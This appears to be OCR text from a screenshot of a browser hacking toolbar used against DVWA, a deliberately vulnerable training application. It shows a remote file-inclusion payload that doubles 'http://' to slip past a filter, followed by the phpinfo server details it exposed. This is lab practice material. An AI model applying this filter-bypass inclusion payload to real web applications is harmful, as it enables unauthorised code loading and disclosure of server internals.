 httphttp://://
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://10.240.138.212/DVWA-1.9/vulnerabilities/fi/
?page=httphttp://://127.0.0.1/phpinfo.txt
Enable Post data Enable Referrer
_SERVER["WINDIR"] C:\windows
_SERVER["SERVER_SIGNATURE"] no value
_SERVER["SERVER_SOFTWARE"] Apache/2.4.18 (Win32) OpenSSL/1.0.2c PHP/5.3.29
_SERVER["SERVER_NAME"] 10.240.138.212
_SERVER["SERVER_ADDR"] 10.240.138.212
_SERVER["SERVER_PORT"] 80
_SERVER["REMOTE_ADDR"] 10.240.138.212
_SERVER["DOCUMENT_ROOT"] D:/phpStudy/WWW
_SERVER["REQUEST_SCHEME"] http
_SERVER["CONTEXT_PREFIX"] no value
_SERVER["CONTEXT_DOCUMENT_ROOT"] D:/phpStudy/WWW